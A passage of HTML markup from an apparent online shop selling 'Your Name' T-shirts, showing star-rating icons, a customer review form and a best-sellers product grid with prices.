  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://yournameshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="236" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="267">
    <a href="https://yournameshop.com/product/your-name-time-and-destiny-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/3719/conversions/Your-Name-6-small.jpg?w=250&amp;h=250"
                alt="Your Name Time and Destiny T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-time-and-destiny-t-shirt" class="capitalize hover:underline leading-3">Your Name Time and Destiny T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="259">
    <a href="https://yournameshop.com/product/your-name-t-shirts-under-the-same-sky-t-shirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2708/conversions/1161183_1-54-small.jpg?w=250&amp;h=250"
                alt="Your Name T-Shirts - Under the same sky T-Shirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-t-shirts-under-the-same-sky-t-shirt-tp2507" class="capitalize hover:underline leading-3">Your Name T-Shirts - Under the same sky T-Shirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="252">
    <a href="https://yournameshop.com/product/your-name-t-shirts-sparkle-t-shirt-tp2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2513/conversions/2026727_1-8-small.jpg?w=250&amp;h=250"
                alt="Your Name T-Shirts - Sparkle. T-Shirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-t-shirts-sparkle-t-shirt-tp2507" class="capitalize hover:underline leading-3">Your Name T-Shirts - Sparkle. T-Shirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
